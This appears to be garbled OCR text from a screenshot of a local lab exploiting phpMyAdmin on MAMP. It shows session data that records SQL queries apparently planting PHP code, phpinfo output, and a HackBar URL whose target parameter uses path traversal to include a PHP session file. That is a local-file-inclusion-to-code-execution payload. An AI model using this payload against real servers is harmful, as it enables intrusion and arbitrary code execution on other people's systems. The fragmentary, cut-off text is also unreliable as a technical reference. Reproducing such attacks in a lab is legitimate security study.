 phpMyA
min
服务器: localhost
表收藏
数据库
SQL
状态
账户
导出
导入
设置
复制
变量
字符集
引擎
插件
`test`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"ec5517d163d79f077
{s:3:"sql";s:27:"SELECT * FROM
`mysql_shell`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"1950f3a964
{s:3:"sql";s:38:"show global VARIABLES like
"%datadir%"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"ea530c32b6
{s:3:"sql";s:28:"select "
PHP Version 7.2.20
php
System
Darwin A2u13.local 18.7.0 Darwin Kernel Version 18.7.0: Tue Aug 20 16:57:14 PDT 2019; root:xnu-
4903.271.2~2/RELEASE_X86_64 x86_64
Build Date
Jul 16 2019 15:49:22
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--with-jpeg-
dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php7.2.20' '--exec-prefix=/Applications/MAMP/bin/php/php7.2.20' '--
sysconfdir=/Applications/MAMP/bin/php/php7.2.20/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php7.2.20/conf' '--enable-ftp' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--enable-mbstring=all' '--with-
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applications/MAMP/Library' '-
控制台
ements
Console
Sources
Network
Performance
Memory
Application
Security
Audits
HackBar
AdBlock
5
8
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://localhost:8888/phpMyAdmin1/index.php?target=db_sql.php%3f/../../../../../../../../../../../../../../Applications/MAMP/tmp/php/sess_kjbhkaeu1r76h824rchc9q59ir